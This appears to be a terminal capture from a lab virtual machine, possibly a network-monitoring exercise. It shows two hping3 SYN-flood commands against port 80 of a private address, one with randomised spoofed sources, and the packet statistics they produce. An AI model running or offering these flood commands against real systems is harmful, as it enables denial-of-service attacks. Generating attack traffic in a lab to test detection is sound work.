 attackerzeek@attackerzeek-virtual-machine:~$ sudo hping3 -S -p 80 --flood --rand
-source 192.168.100.20
[sudo] password for attackerzeek:
HPING 192.168.100.20 (ens33 192.168.100.20): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.100.20 hping statistic ---
364061 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
attackerzeek@attackerzeek-virtual-machine:~$ sudo hping3 -S -p 80 --flood 192.16
8.100.20
HPING 192.168.100.20 (ens33 192.168.100.20): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C^C
--- 192.168.100.20 hping statistic ---
1269223 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
attackerzeek@attackerzeek-virtual-machine:~$